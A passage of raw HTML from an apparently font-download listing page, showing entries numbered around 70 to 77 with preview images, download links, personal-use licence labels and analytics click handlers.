										<a href="/FF_Wagon-Sans-Bold.font"  id="urlidi310057" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=310057&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Wagon-Sans-BoldA.png" alt="Wagon Sans Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Wagon-Sans-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Wagon-Sans-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Wagon-Sans-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Wagon-Sans-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Wagon-Sans-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Wagon-Sans-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Wagon-Sans-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Wagon-Sans-Bold.font" id="urlidd310057" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Wagon-Sans-Bold.font">Wagon Sans Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid310057"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf70" data-iddomain="0">
						<a href="/FF_Vacer-Serif-Personal-Black.font" id="urlidt637668" data-iddomain="0" target="_blank" rel="noopener" class="urlidt70 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="70. Vacer Serif Personal Blac">70. Vacer Serif Personal Blac</a>
						<div class="row align-items-center no-gutters" id="hfid637668" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Vacer-Serif-Personal-Black.font"  id="urlidi637668" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=637668&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vacer-Serif-Personal-BlackA.png" alt="Vacer Serif Personal Black Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vacer-Serif-Personal-BlackA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vacer-Serif-Personal-BlackA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vacer-Serif-Personal-Blacka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vacer-Serif-Personal-Blacka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vacer-Serif-Personal-Black0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vacer-Serif-Personal-Black01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vacer-Serif-Personal-BlackA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Vacer-Serif-Personal-Black.font" id="urlidd637668" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Vacer-Serif-Personal-Black.font">Vacer Serif Personal Blac font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid637668"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf71" data-iddomain="0">
						<a href="/FF_Subjectivity-Bold.font" id="urlidt583123" data-iddomain="0" target="_blank" rel="noopener" class="urlidt71 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="71. Subjectivity-Bold">71. Subjectivity-Bold</a>
						<div class="row align-items-center no-gutters" id="hfid583123" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Subjectivity-Bold.font"  id="urlidi583123" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=583123&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Subjectivity-BoldA.png" alt="Subjectivity-Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Subjectivity-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Subjectivity-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Subjectivity-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Subjectivity-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Subjectivity-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Subjectivity-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Subjectivity-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Subjectivity-Bold.font" id="urlidd583123" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Subjectivity-Bold.font">Subjectivity-Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid583123"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf72" data-iddomain="0">
						<a href="/FF_Musket.font" id="urlidt568576" data-iddomain="0" target="_blank" rel="noopener" class="urlidt72 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="72. Musket">72. Musket</a>
						<div class="row align-items-center no-gutters" id="hfid568576" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Musket.font"  id="urlidi568576" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=568576&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_MusketA.png" alt="Musket Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_MusketA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_MusketA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Musketa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Musketa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Musket0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Musket01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_MusketA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Musket.font" id="urlidd568576" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Musket.font">Musket font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid568576"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf73" data-iddomain="0">
						<a href="/FF_Laverick-Bold.font" id="urlidt914367" data-iddomain="0" target="_blank" rel="noopener" class="urlidt73 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="73. Laverick-Bold">73. Laverick-Bold</a>
						<div class="row align-items-center no-gutters" id="hfid914367" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Laverick-Bold.font"  id="urlidi914367" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914367&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Laverick-BoldA.png" alt="Laverick-Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Laverick-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Laverick-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Laverick-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Laverick-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Laverick-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Laverick-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Laverick-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Laverick-Bold.font" id="urlidd914367" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Laverick-Bold.font">Laverick-Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914367"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf74" data-iddomain="0">
						<a href="/FF_Giulia-Plain-DEMO-Bold.font" id="urlidt637896" data-iddomain="0" target="_blank" rel="noopener" class="urlidt74 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="74. Giulia Plain DEMO Bold">74. Giulia Plain DEMO Bold</a>
						<div class="row align-items-center no-gutters" id="hfid637896" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Giulia-Plain-DEMO-Bold.font"  id="urlidi637896" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=637896&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/I/FF_Giulia-Plain-DEMO-BoldA.png" alt="Giulia Plain DEMO Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/I/FF_Giulia-Plain-DEMO-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/I/FF_Giulia-Plain-DEMO-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/I/FF_Giulia-Plain-DEMO-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/I/FF_Giulia-Plain-DEMO-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/I/FF_Giulia-Plain-DEMO-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/I/FF_Giulia-Plain-DEMO-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/I/FF_Giulia-Plain-DEMO-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Giulia-Plain-DEMO-Bold.font" id="urlidd637896" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Giulia-Plain-DEMO-Bold.font">Giulia Plain DEMO Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid637896"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf75" data-iddomain="0">
						<a href="/FF_Vacer-Serif-Personal-Bold.font" id="urlidt637666" data-iddomain="0" target="_blank" rel="noopener" class="urlidt75 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="75. Vacer Serif Personal Bold">75. Vacer Serif Personal Bold</a>
						<div class="row align-items-center no-gutters" id="hfid637666" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Vacer-Serif-Personal-Bold.font"  id="urlidi637666" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=637666&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vacer-Serif-Personal-BoldA.png" alt="Vacer Serif Personal Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vacer-Serif-Personal-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vacer-Serif-Personal-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vacer-Serif-Personal-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vacer-Serif-Personal-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vacer-Serif-Personal-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vacer-Serif-Personal-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vacer-Serif-Personal-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Vacer-Serif-Personal-Bold.font" id="urlidd637666" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Vacer-Serif-Personal-Bold.font">Vacer Serif Personal Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid637666"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf76" data-iddomain="0">
						<a href="/FF_Concert-One.font" id="urlidt303126" data-iddomain="0" target="_blank" rel="noopener" class="urlidt76 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="76. Concert One">76. Concert One</a>
						<div class="row align-items-center no-gutters" id="hfid303126" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Concert-One.font"  id="urlidi303126" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=303126&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Concert-OneA.png" alt="Concert One Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Concert-OneA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Concert-OneA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Concert-Onea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Concert-Onea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Concert-One0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Concert-One01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Concert-OneA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Concert-One.font" id="urlidd303126" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Concert-One.font">Concert One font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid303126"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf77" data-iddomain="0">
						<a href="/FF_Sen-Bold.font" id="urlidt322445" data-iddomain="0" target="_blank" rel="noopener" class="urlidt77 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="77. Sen Bold">77. Sen Bold</a>
						<div class="row align-items-center no-gutters" id="hfid322445" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Sen-Bold.font"  id="urlidi322445" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=322445&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Sen-BoldA.png" alt="Sen Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Sen-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
